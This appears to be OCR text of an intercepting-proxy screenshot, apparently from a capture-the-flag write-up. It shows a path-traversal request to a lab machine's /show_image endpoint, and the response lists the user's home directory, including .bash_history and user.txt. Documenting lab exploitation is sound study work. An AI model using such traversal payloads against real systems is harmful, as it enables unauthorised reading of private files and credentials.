 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/phil HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 19 Jun 2023 17:06:13 GMT
6 Connection: close
7
8 .bash_history
9 .bashrc
10 .cache
11 .profile
12 user.txt
13